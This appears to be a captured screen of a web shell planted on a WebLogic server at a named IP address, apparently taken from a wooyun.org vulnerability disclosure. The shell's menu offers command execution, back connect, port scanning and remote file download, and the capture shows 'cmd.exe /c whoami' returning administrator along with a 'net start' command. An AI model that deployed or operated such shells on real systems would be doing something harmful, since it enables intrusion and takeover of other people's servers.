 218.242.137.194:7001 (169.254.200.244)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/gasmobile/servers/AdminSer Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
wan-antivirus\administrator
www.wooyun.org